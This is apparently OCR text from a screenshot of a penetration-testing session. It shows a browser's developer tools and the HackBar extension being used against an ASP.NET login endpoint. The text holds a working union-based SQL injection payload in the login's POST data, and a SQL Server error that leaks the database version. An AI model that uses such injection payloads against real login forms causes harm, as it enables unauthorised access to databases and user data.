 8042/jsweb/userlogin/UserLoginAction.aspx
5
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码 linux渗透与Python...
9
{result:"0",errorinfo:"登录异常！在将 nvarchar 值 Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 154846 Copyright (c) Microsoft Corporation Developer Edition (64-
bit) on Windows NT 6.2 (Build 9200 ) (Hypervisor) 转换成数据类型 int 时失败。"}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://11 8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute Post data Referer User Agent Cookies Clear All
微信号: hackctf
uname=-admin'/**/union/**/select/**/@@version,'b','c','d','e','f','g','h','i','j'--&pwd=123456&valCode=9526&telphone=